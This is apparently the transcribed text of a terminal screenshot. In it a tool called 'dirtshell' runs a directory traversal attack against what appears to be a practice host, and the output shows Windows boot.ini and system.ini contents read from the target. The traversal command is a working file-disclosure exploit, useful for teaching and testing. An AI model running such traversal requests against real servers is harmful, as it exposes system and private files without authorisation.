 Terminal
File Edit View Terminal Help
root bug.chaos ~
# dirtshell -p '..\..\..\..\..\..\..\' -u "http://hackme.techorganic.com:8080/"
[>] boot.ini
[+] requesting http://hackme.techorganic.com:8080/..\..\..\..\..\..\..\boot.ini
[boot loader]
timeout=30
default=multi(0)disk(0)rdisk(0)partition(1)\WINDOWS
[operating systems]
multi(0)disk(0)rdisk(0)partition(1)\WINDOWS="Microsoft Windows XP Professional"
/noexecute=optin /fastdetect
[>] \\windows\\system.ini
[+] requesting http://hackme.techorganic.com:8080/..\..\..\..\..\..\..\\windows\
system.ini
; for 16-bit app support
[drivers]
wave=mmdrv.dll
timer=timer.drv
[mci]
[driver32]
[386enh]
woafont=dosapp.FON